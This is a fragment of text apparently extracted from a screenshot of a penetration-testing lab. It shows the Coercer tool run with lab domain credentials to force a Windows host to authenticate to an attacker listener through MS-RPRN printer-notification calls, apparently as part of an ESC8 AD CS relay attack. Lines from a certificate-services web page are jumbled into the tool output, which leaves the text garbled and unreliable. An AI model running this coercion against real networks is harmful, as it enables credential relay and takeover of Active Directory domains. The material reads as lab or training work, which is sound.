 (.venv)-(kali㉿kali)-[~/ESC8]
$ coercer coerce -t 192.168.120.132 -u datlt@adcs.local -p P@ssword -l 192.168.120.130
download a certificate authority (CA) certificate, certificate chain, or certificate revocation list (CRL), or to vi
For more information about Active Directory Certificate Services, see Active Directory Certificate Services Documentation.
Coercer
Select a task:
v2.4.3
Request a certificate
by @podalirius_
View the status of a pending certificate request
[info] Starting coerce mode
certificate chain, or CRL
[info] Scanning target 192.168.120.132
[*] DCERPC portmapper discovered ports: 49664,49665,49666,49667,49668,60869,49671,49674,60855
[+] DCERPC port '49671' is accessible!
[+] Successful bind to interface (12345678-1234-ABCD-EF00-0123456789AB, 1.0)!
[!] (NO_AUTH_RECEIVED) MS-RPRN──>RpcRemoteFindFirstPrinterChangeNotification(pszLocalMachine='\\192.168.120.130\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? c
[>] (-testing-) MS-RPRN──>RpcRemoteFindFirstPrinterChangeNotificationEx(pszLocalMachine='\\192.168.120.130\x00')